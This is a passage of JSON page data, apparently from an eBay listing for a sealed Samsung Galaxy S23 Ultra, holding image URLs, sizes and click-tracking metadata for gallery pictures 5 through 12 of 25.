                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 5 of 25",
                                    "imageId": "xywAAOSwPQJoWhQ9",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1500,
                                  "width": 1274
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "4",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "6 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 6 of 25",
                                    "imageId": "zPIAAOSwzddoWhRH",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "5",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "7 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
